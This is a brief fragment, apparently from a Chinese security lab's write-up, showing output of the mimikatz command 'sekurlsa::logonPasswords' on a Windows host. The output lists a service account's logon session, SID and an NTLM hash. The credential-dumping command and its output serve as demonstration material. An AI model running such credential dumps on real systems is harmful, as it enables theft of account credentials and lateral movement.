 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-II83B94L95I$
Domain : SERVICE
Logon Server : (null)
Logon Time : 2020/7/24 11:27:32
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-II83B94L95I$
* Domain : SERVICE
* NTLM : d3f9ab9b885571210300e261608eca78
* SHA1 :
tspkg :
弥天安全实验室